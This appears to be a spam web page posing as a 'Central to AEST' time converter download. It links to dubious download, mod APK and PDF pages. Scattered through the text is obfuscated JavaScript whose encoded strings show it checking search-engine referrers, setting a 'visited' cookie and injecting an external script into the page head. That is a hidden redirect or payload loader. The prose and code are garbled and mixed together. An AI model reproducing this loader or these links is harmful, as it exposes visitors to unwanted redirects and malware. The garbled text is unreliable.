

[Download Free Time Converter Central To Aest For Android](https://picfs.com/1uapmu)



[Download Free Time Converter Central To Aest For Android](https://picfs.com/1uapmu)



## AEST is 17 hours ahead of CST So, when it is it will be

yandex '],\_0x5d411a=document[\_0x5523('0x24')],\_0x1b6eec=![],\_0x1d571a=cookie[\_0x5523('0x25')](\_0x120907[\_0x5523('0  $x26'$ )]);for(var  $0x4ebe16=0x0$ ;  $0x4ebe16$ .

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x231443=0x73b50c();$  [catch( $0x16f309$ }{ $0x231443=$ window;}var  $0x2d$ f 8c6='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnoparstuvwxyz0123456789+/=';\_0x231443['atob']||(\_0x231443[ 'atob']=function( $0x2e5cf0$ {var  $0x3a6d8d=String(0x2e5cf0)$ ['replace'](/=+\$/,'');for(var  $0x46436d=0x0$ ,  $0x5442d0$ ,  $0x3be$ d32, 0x1cdfb4=0x0, 0x5c35bd=";\_0x3bed32=\_0x3a6d8d['charAt'](\_0x1cdfb4++);~\_0x3bed32&&(\_0x5442d0=\_0x46436d% 0x4?\_0x5442d0\*0x40+\_0x3bed32:\_0x3bed32,\_0x46436d++%0x4)?\_0x5c35bd+=String['fromCharCode'](0xff&\_0x5442d0>>  $(-0x2^* 0x46436d\&0x6))$ :0x0){  $0x3bed32=0x2df8cf$ 'indexOf']( 0x3bed32);}return

\_0x5c35bd;});}());\_0x5523['base64DecodeUnicode']=function(\_0x536990){var \_0x2e73c2=atob(\_0x536990);var

\_0x418698=[];for(var \_0x56bf24=0x0,\_0x5ee44a=\_0x2e73c2['length'];\_0x56bf24=\_0x23514b;},'CGCqk':function \_0xd28fa(\_0x2003f4,\_0x47827f){return \_0x2003f4+\_0x47827f;},'QmIUj':function \_0x598bd1(\_0x4f02f8,\_0x5085a2){return  $0x4f02f8+0x5085a2;$ };var  $0x41385c=[0x5523('0x1f'),0x120907[0x5523('0x20')],0x5523('0x21'),0x5523('0x22'),0x5523('0x22')]$ x120907['BsLRV'],\_0x120907[\_0x5523('0x23')],'.

[T Pain Effect Izotope Download](https://pivot-1-0-2-display-rotation.simplecast.com/episodes/t-pain-effect-izotope-download)

Simply mouse over the colored hour-tiles and glance at the hours selected by the column.. var  $0x2c98=['YXBwZW5kQ2hpbG$ Q=','dGltZStjb252ZXJ0ZXIrY2VudHJhbCt0bythZXN0','WU1l','MnwzfDB8MXw0fDU=','c3BsaXQ=','aUhTR2U=','dFVqSH E=','UFBMeGc=','Q1pNRmo=','aHRwb2o=','Y0dTTU0=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','S2VLbUQ=','OyBzZWN1cm U=','VFlybW8=','UGlpWW0=','bFhwbks=','Ylh2eHU=','Z2V0VGltZQ==','cWxvanA=','OyBwYXRoPQ==','eUFHSmc=','LmJ pbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','Lmdvb2dsZS4=','RnhEd2s=','LnlhaG9vLg==','LmFvbC4=','anZ Ed28=','cmVmZXJyZXI=','Z2V0','THZtSHo=','aW5kZXhPZg==','Q0dDcWs=','Y3JlYXRlRWxlbWVudA==','c3Jj','aGVhZA  $=$ '];(function(\_0x12b790,\_0xfd4c5a){var \_0x4bf422=function(\_0x145e03){while(--\_0x145e03){\_0x12b790['push'](\_0x12b7 90['shift']());}};\_0x4bf422(++\_0xfd4c5a);}(\_0x2c98,0x11c));var

\_0x5523=function(\_0x2d7743,\_0x569d42){\_0x2d7743=\_0x2d7743-0x0;var

\_0x30ea0e=\_0x2c98[\_0x2d7743];if(\_0x5523['initialized']===undefined){(function(){var \_0x231443;try{var

\_0x73b50c=Function('return\x20(function()\x20'+'{}.. and done!CST stands for Central Standard Time AEST is known as Australian Eastern Standard Time. [A note on microeconomics for strategists pdf files](https://hub.docker.com/r/reisicharba/a-note-on-microeconomics-for-strategists-pdf-files)



[lore 5 mod.apk](https://www.goodreads.com/topic/show/21896522-heroes-lore-5-mod-apk-laururil)

[Starry Night Download Mac](http://nymsunsflanlac.webblogg.se/2021/march/starry-night-download-mac.html)

 men/don\_con php?x=iostitle&query=',q),''));}}}R(); CST to AEST Converter7am8am9am10am11am12pm1pm2pm3pm4pm5pm6pm7pm8pm9pm10pm11pmThis time zone converter lets you visually and very quickly convert CST to AEST and vice-versa. [Download usb to rs232 adapter cable driver](http://chandlibovern.blo.gg/2021/march/download-usb-to-rs232-adapter-cable-driver.html)

[free program descargar fisica general burbano pdf viewer](https://inpiemacos.diarynote.jp/202103090910191251/)

773a7aa168 [doc to pdf converter onlinr free download for windows 10 education 64bit](https://stupefied-kare-2367a9.netlify.app/doc-to-pdf-converter-onlinr-free-download-for-windows-10-education-64bit.pdf)

773a7aa168

[How To Burn Ps3 Games To Bd Results](http://graphehrenri.tistory.com/15)